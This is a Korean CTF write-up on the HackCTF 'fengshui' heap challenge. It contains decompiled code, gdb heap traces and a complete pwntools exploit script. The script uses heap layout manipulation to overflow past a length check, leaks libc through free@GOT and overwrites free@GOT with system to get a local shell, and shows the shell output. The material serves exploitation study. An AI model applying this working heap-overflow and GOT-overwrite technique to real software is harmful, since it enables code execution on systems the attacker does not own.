Heap Fengshui?
선택된 크기의 힙 할당을 만들어 힙의 레이아웃을 조작하는 기법
Source
https://github.com/koharin/pwnable2/tree/main/hackCTF/pwnable/fengshui
checksec
ubuntu@e31c3240ce98:~/study/fengshui$ checksec ./fengshui
[!] Could not populate PLT: invalid syntax (unicorn.py, line 157)
[*] '/home/ubuntu/study/fengshui/fengshui'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
Stripped: No
Decompiled-src / Anlaysis
main
아래와 같이 4가지 메뉴가 존재한다.
size of description과 index는 main 함수에서 입력받는다. (unsigned __int8)cnt > 0x31u 조건을 보아 49개의 슬롯까지 저장할 수 있는 것으로 보인다.
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
char v3; // [esp+3h] [ebp-15h] BYREF
int v4; // [esp+4h] [ebp-14h] BYREF
_DWORD v5[4]; // [esp+8h] [ebp-10h] BYREF
v5[1] = __readgsdword(0x14u);
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
while ( 1 )
{
puts("0: Add a Location");
puts("1: Delete a Location");
puts("2: Display a Location");
puts("3: Update a Location description");
puts("4: Exit");
printf("Choice: ");
if ( __isoc99_scanf("%d", &v4) == -1 )
break;
if ( !v4 )
{
printf("Size of description: ");
__isoc99_scanf("%u%c", v5, &v3);
add_location(v5[0]);
}
if ( v4 == 1 )
{
printf("Index: ");
__isoc99_scanf("%d", v5);
delete_location(LOBYTE(v5[0]));
}
if ( v4 == 2 )
{
printf("Index: ");
__isoc99_scanf("%d", v5);
display_location(LOBYTE(v5[0]));
}
if ( v4 == 3 )
{
printf("Index: ");
__isoc99_scanf("%d", v5);
update_desc(LOBYTE(v5[0]));
}
if ( v4 == 4 )
{
puts("^^7");
exit(0);
}
if ( (unsigned __int8)cnt > 0x31u )
{
puts("Capacity Exceeded!");
exit(0);
}
}
exit(1);
}
1. add_location
desc_size를 사용자가 임의로 지정할 수 있으나,
name의 경우에는 0x80크기로 malloc 크기가 고정된다. name을 124만큼 데이터를 쓸 수 있다.
//.bss:0804B080 ; Location **store[49]
//.bss:0804B080 store dd ?
// 구조체 생성
struct Location
{
char *description;
char name[124];
};
Location *__cdecl add_location(size_t desc_size)
{
void *description; // [esp+14h] [ebp-14h]
Location *name; // [esp+18h] [ebp-10h]
description = malloc(desc_size);
memset(description, 0, desc_size);
name = (Location *)malloc(0x80u);
memset(name, 0, sizeof(Location));
name->description = (char *)description;
store[(unsigned __int8)cnt] = name;
printf("Name: ");
read_len(store[(unsigned __int8)cnt]->name, 124);
update_desc(cnt++);
return name;
}
unsigned int __cdecl read_len(char *a1, int a2)
{
char *v3; // [esp+18h] [ebp-10h]
unsigned int v4; // [esp+1Ch] [ebp-Ch]
v4 = __readgsdword(0x14u);
fgets(a1, a2, stdin);
v3 = strchr(a1, '\\n');
if ( v3 )
*v3 = 0;
return __readgsdword(0x14u) ^ v4;
}
update_desc 함수에서 text_length을 입력받은 다음, [description의 주소 + 입력할 length >= Name의 주소 – 4] 조건을 만족하는지 확인한다.
해당 조건문을 만족시키지 않는다면, text_len+1만큼 desc를 입력받을 수 있다.
unsigned int __cdecl update_desc(unsigned __int8 _cnt)
{
char v2; // [esp+17h] [ebp-11h] BYREF
int text_len; // [esp+18h] [ebp-10h] BYREF
unsigned int v4; // [esp+1Ch] [ebp-Ch]
v4 = __readgsdword(0x14u);
if ( _cnt < (unsigned __int8)cnt && store[_cnt] )
{
text_len = 0;
printf("Text length: ");
__isoc99_scanf("%u%c", &text_len, &v2);
if ( (char *)*store[_cnt] + text_len >= (char *)(store[_cnt] - 1) )
{
puts("Nah...");
exit(1);
}
printf("Text: ");
read_len((char *)*store[_cnt], text_len + 1);
}
return __readgsdword(0x14u) ^ v4;
}
2. delete_location
a1(삭제할 인덱스)가 전역 변수 cnt(최대 허용 개수)보다 작은지, store[a1]가 NULL이 아닌지 검사한다.
*store[a1]에는 실제 데이터 버퍼에 대한 포인터가 저장되어 있으므로, 첫 번째 free로 그 데이터를 해제한다.
두 번째 free로는 버퍼 포인터 자체를 담고 있는 store[a1] 슬롯 메모리를 해제한다.
마지막으로 store[a1] = 0; 으로 해당 슬롯을 NULL로 설정한다.
unsigned int __cdecl delete_location(unsigned __int8 a1)
{
unsigned int v2; // [esp+1Ch] [ebp-Ch]
v2 = __readgsdword(0x14u);
if ( a1 < (unsigned __int8)cnt && store[a1] )
{
free(*store[a1]);
free(store[a1]);
store[a1] = 0;
}
return __readgsdword(0x14u) ^ v2;
}
3. display_location
인덱스에 해당되는 name, desc 데이터를 출력해준다.
unsigned int __cdecl display_location(unsigned __int8 a1)
{
unsigned int v2; // [esp+1Ch] [ebp-Ch]
v2 = __readgsdword(0x14u);
if ( a1 < (unsigned __int8)cnt && store[a1] )
{
printf("Name: %s\\n", (const char *)store[a1] + 4);
printf("Description: %s\\n", (const char *)*store[a1]);
}
return __readgsdword(0x14u) ^ v2;
}
4. update_desc
1번 add_location에서 update_desc가 호출되는 함수와 같다.
unsigned int __cdecl update_desc(unsigned __int8 _cnt)
{
char v2; // [esp+17h] [ebp-11h] BYREF
int text_len; // [esp+18h] [ebp-10h] BYREF
unsigned int v4; // [esp+1Ch] [ebp-Ch]
v4 = __readgsdword(0x14u);
if ( _cnt < (unsigned __int8)cnt && store[_cnt] )
{
text_len = 0;
printf("Text length: ");
__isoc99_scanf("%u%c", &text_len, &v2);
if ( (char *)*store[_cnt] + text_len >= (char *)(store[_cnt] - 1) )
{
puts("Nah...");
exit(1);
}
printf("Text: ");
read_len((char *)*store[_cnt], text_len + 1);
}
return __readgsdword(0x14u) ^ v4;
}
Solution
1. 3번 할당
if ( (char *)*store[_cnt] + text_len >= (char *)(store[_cnt] - 1) )
add_location 함수에서 호출되는 update_desc 함수의 위 조건에 의해 desc_size가 0x10인 경우, text_len은 0x10+4이상이면 안된다.
따라서 아래와 같이 text_len이 desc_size보다 작게 할당해주었다.
for i in range(3):
add_location(desc_size=0x10, name=b"A"*8, text_len=8, text=b"a"*8)
힙 청크를 살펴보면
gdb-peda$ parseheap addr prev size status fd bk 0x804c000 0x0 0x18 Used None None 0x804c018 0x0 0x88 Used None None 0x804c0a0 0x0 0x18 Used None None 0x804c0b8 0x0 0x88 Used None None 0x804c140 0x0 0x18 Used None None 0x804c158 0x0 0x88 Used None None
구조는 다음과 같다.
Location 구조체 할당을 위해 malloc되는 크기는 0x80크기로 고정되있고, (Location 구조체 구조 = text 4바이트 주소값 + name[124])
text의 경우 할당크기를 사용자가 임의로 지정할 수 있으며 malloc된 크기는 0x10이다.

2. delete_location(0)
delete_location(0)
결과
delete_location에 의해 text 할당주소와 Location 구조체 주소가 저장된 store[0] 할당주소를 차례로 free시킨다.
이후 store[0] 값을 0으로 초기화시킨다.
gdb-peda$ parseheap
addr prev size status fd bk
**0x804c000 0x0 0x18 Freed 0x0 None
0x804c018 0x0 0x88 Freed 0xf7fc57b0 0xf7fc57b0**
0x804c0a0 0x88 0x18 Used None None
0x804c0b8 0x0 0x88 Used None None
0x804c140 0x0 0x18 Used None None
0x804c158 0x0 0x88 Used None None
gdb-peda$ heapinfo
(0x10) fastbin[0]: 0x0
(0x18) fastbin[1]: 0x804c000 --> 0x0
(0x20) fastbin[2]: 0x0
(0x28) fastbin[3]: 0x0
(0x30) fastbin[4]: 0x0
(0x38) fastbin[5]: 0x0
(0x40) fastbin[6]: 0x0
(0x48) fastbin[7]: 0x0
(0x50) fastbin[8]: 0x0
(0x58) fastbin[9]: 0x0
top: 0x804c1e0 (size : 0x20e20)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x804c018 (size : 0x88)
3. text malloc 크기를 0x30으로 Location 할당해보기
add_location(desc_size=0x30, name=b"A"*8, text_len=0x8, text=b"a"*8)
결과
add_location 함수를 다시 살펴봤을떄, 먼저 사용자가 지정한 desc_size만큼 malloc한다.
따라서 해당 청크는 0x80만큼 Location을 할당하고 free했었던 청크로부터 다시 가져온다.
2번째로 name 할당 청크는 기존 청크로부터 할당받지 않고 아예 새로 받는다.
gdb-peda$ parseheap
addr prev size status fd bk
0x804c000 0x0 0x18 Freed 0x0 None
**0x804c018 0x0 0x38 Used None None**
0x804c050 0x0 0x50 Freed 0xf7fc57f8 0xf7fc57f8
0x804c0a0 0x50 0x18 Used None None
0x804c0b8 0x0 0x88 Used None None
0x804c140 0x0 0x18 Used None None
0x804c158 0x0 0x88 Used None None
**0x804c1e0 0x0 0x88 Used None None**
gdb-peda$ heapinfo
(0x10) fastbin[0]: 0x0
(0x18) fastbin[1]: 0x804c000 --> 0x0
(0x20) fastbin[2]: 0x0
(0x28) fastbin[3]: 0x0
(0x30) fastbin[4]: 0x0
(0x38) fastbin[5]: 0x0
(0x40) fastbin[6]: 0x0
(0x48) fastbin[7]: 0x0
(0x50) fastbin[8]: 0x0
(0x58) fastbin[9]: 0x0
top: 0x804c268 (size : 0x20d98)
last_remainder: 0x804c050 (size : 0x50)
unsortbin: 0x0
(0x050) smallbin[ 8]: 0x804c050
gdb-peda$ x/8wx &store
0x804b080 <store>: 0x00000000 0x0804c0c0 0x0804c160 0x0804c1e8
0x804b090 <store+16>: 0x00000000 0x00000000 0x00000000 0x00000000
그림으로 나타냈을때 아래와 같다…
이를 통해 store[3]→description(text)에 할당되는 곳을 살펴봤을때 0x804c020이라는점을 알 수 있다.
update_desc 함수의 if ( (char *)*store[_cnt] + text_len >= (char *)(store[_cnt] - 1) ) 조건문을 다시 살펴보면,
실제로, add_location(desc_size=0x30, name=b"A"*8, text_len=0x38, text=b"a"*8) 코드롤 대신 넣어도 무사히 검증을 피할 수 있는데, 여전히 eax(=(char *)(store[_cnt] - 1), 0x804c1e4)값이 edx(=(char *)*store[_cnt] + text_len, 0x804c058)값보다 크기 때문에 통과한다.
[----------------------------------registers-----------------------------------] EAX: 0x804c1e4 --> 0x89 EBX: 0x0 ECX: 0x2 EDX: 0x804c058 --> 0xf7fc57f8 --> 0xf7fc57f0 --> 0xf7fc57e8 --> 0xf7fc57e0 --> 0xf7fc57d8 (--> ...) ESI: 0xf7fc5000 --> 0x1b2db0 EDI: 0xf7fc5000 --> 0x1b2db0 EBP: 0xffffd638 --> 0xffffd678 --> 0xffffd6a8 --> 0x0 ESP: 0xffffd610 --> 0xf7fc5000 --> 0x1b2db0 EIP: 0x80487af (<update_desc+139>: cmp edx,eax) EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow) [-------------------------------------code-------------------------------------] 0x80487a1 <update_desc+125>: movzx eax,BYTE PTR [ebp-0x1c] 0x80487a5 <update_desc+129>: mov eax,DWORD PTR [eax*4+0x804b080] 0x80487ac <update_desc+136>: sub eax,0x4 => 0x80487af <update_desc+139>: cmp edx,eax 0x80487b1 <update_desc+141>: jb 0x80487cd <update_desc+169> 0x80487b3 <update_desc+143>: sub esp,0xc 0x80487b6 <update_desc+146>: push 0x8048cc3 0x80487bb <update_desc+151>: call 0x8048540 <puts@plt> gdb-peda$ x/8wx &store 0x804b080 <store>: 0x00000000 0x0804c0c0 0x0804c160 0x0804c1e8 0x804b090 <store+16>: 0x00000000 0x00000000 0x00000000 0x00000000 gdb-peda$ p/x 0x0804c1e8-4 $3 = 0x804c1e4 gdb-peda$ x/wx 0x0804c1e8 0x804c1e8: 0x0804c020 gdb-peda$ p/x 0x0804c020+0x38 $1 = 0x804c058

4. AAW…
결론으로, 힙 오버플로우가 발생한다.
3번 과정에서 진행했던 add_location(desc_size=0x30, name=b"A"*8, text_len=0x8, text=b"a"*8) 코드 대신에
0x30 크기는 유지한채 text_len크기를 늘여서 store[1]에 적힌 청크 주소를 free@got으로 덮도록 만든다.
# ip() pay = b"b"*0xa0 + p32(e.got.free) add_location(desc_size=0x30, name=b"B"*8, text_len=len(pay), text=pay)
display_location 함수로 free 주소를 leak하여 libc base 주소를 구하고,
display_location(1)
ru(b"Description: ")
leak = r(4)
leak = uu32(leak)
print("leak: "+ hex(leak))
l.address = leak - l.sym.free
print("libc base: "+ hex(l.address))
update_location_desc 함수로 free@got 주소를 system으로 덮어씌울 수 있다. 사전에 /bin/sh가 적힌 청크를 free시키면 쉘 획득 가능.
update_location_desc(idx=1, text_len=4, text=p32(l.sym.system))
delete_location(2) # system("/bin/sh")
전체 코드는 다음과 같다…
for i in range(3):
# ip()
add_location(desc_size=0x10, name=b"A"*8, text_len=0x8, text=b"/bin/sh\\x00")
delete_location(0)
# ip()
pay = b"b"*0xa0 + p32(e.got.free)
add_location(desc_size=0x30, name=b"B"*8, text_len=len(pay), text=pay)
display_location(1)
ru(b"Description: ")
leak = r(4)
leak = uu32(leak)
print("leak: "+ hex(leak))
l.address = leak - l.sym.free
print("libc base: "+ hex(l.address))
update_location_desc(idx=1, text_len=4, text=p32(l.sym.system))
delete_location(2)
solve.py (Local)
#!/usr/bin/env python3
import sys, io
sys.stdout = io.TextIOWrapper(sys.stdout.buffer, encoding='utf-8', errors='replace')
sys.stderr = io.TextIOWrapper(sys.stderr.buffer, encoding='utf-8', errors='replace')
from pwn import *
# context.log_level = 'debug'
context(arch='i386', os='linux')
warnings.filterwarnings('ignore')
p = process("./fengshui")
# p = remote("challenge.nahamcon.com", 31899)
e = ELF('./fengshui',checksec=False)
l = ELF('/lib/i386-linux-gnu/libc-2.23.so', checksec=False)
# l = ELF('./libc.so.6', checksec=False)
s = lambda str: p.send(str)
sl = lambda str: p.sendline(str)
sa = lambda delims, str: p.sendafter(delims, str)
sla = lambda delims, str: p.sendlineafter(delims, str)
r = lambda numb=4096: p.recv(numb)
rl = lambda: p.recvline()
ru = lambda delims: p.recvuntil(delims)
uu32 = lambda data: u32(data.ljust(4, b"\\x00"))
uu64 = lambda data: u64(data.ljust(8, b"\\x00"))
li = lambda str, data: log.success(str + "========>" + hex(data))
ip = lambda: input()
pi = lambda: p.interactive()
def add_location(desc_size, name, text_len, text):
sla(b"Choice: ", b"0")
sla("Size of description: ", str(desc_size))
sla(b"Name: ", name)
sla("Text length: ", str(text_len))
sla(b"Text: ", text)
def delete_location(idx):
sla(b"Choice: ", b"1")
sla("Index: ", str(idx))
def display_location(idx):
sla(b"Choice: ", b"2")
sla("Index: ", str(idx))
def update_location_desc(idx, text_len, text):
sla(b"Choice: ", b"3")
sla("Index: ", str(idx))
sla("Text length: ", str(text_len))
sla(b"Text: ", text)
def exit():
sla(b"Choice: ", b"4")
#EXAMPLE
# add_location(desc_size=30, name=b"A"*4, text_len=4, text=b"a"*4)
# update_location_desc(idx=0, text_len=30, text="B"*8)
# display_location(0)
# delete_location(0)
for i in range(3):
# ip()
add_location(desc_size=0x10, name=b"A"*8, text_len=0x8, text=b"/bin/sh\\x00")
delete_location(0)
# ip()
pay = b"b"*0xa0 + p32(e.got.free)
add_location(desc_size=0x30, name=b"B"*8, text_len=len(pay), text=pay)
display_location(1)
ru(b"Description: ")
leak = r(4)
leak = uu32(leak)
print("leak: "+ hex(leak))
l.address = leak - l.sym.free
print("libc base: "+ hex(l.address))
update_location_desc(idx=1, text_len=4, text=p32(l.sym.system))
delete_location(2)
pi()
Result
ubuntu@e31c3240ce98:~/study/fengshui$ python3 solve.py [+] Starting local process './fengshui': pid 1857 [!] Could not populate PLT: invalid syntax (unicorn.py, line 157) [!] Could not populate PLT: invalid syntax (unicorn.py, line 157) leak: 0xf7e83530 libc base: 0xf7e12000 [*] Switching to interactive mode $ id uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu) $ whoami ubuntu $ uname -a Linux e31c3240ce98 6.6.87.2-microsoft-standard-WSL2 #1 SMP PREEMPT_DYNAMIC Thu Jun 5 18:30:46 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux $ [*] Interrupted [*] Stopped process './fengshui' (pid 1857) ubuntu@e31c3240ce98:~/study/fengshui$